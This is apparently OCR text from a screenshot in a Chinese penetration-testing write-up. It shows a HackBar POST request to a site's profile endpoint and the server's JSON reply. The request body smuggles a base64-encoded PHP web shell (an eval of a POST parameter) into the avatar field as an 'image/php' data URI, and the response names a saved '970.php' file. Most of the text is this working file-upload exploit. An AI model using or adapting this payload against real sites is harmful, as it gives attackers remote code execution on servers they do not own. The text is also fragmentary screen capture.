 /index/my/do_my_info
应用 从 Safari 中导入 百度 在线翻译_有道 Hone klion's blog 漏洞信息收集 漏洞cms 美文 github
JSON
code : 0
info : 请求成功
data
username
headpic : 970.php
nickname
sign :
wx_ewm : null
zfb_ewm : null
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
/index/my/do_my_info
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
headpic=data%3Aimage%2Fphp%3Bbase64%2CPD9waHAgZXZhbCgkX1BPU1RbJ3gnXSk
7Pz4%3D
InBug实验室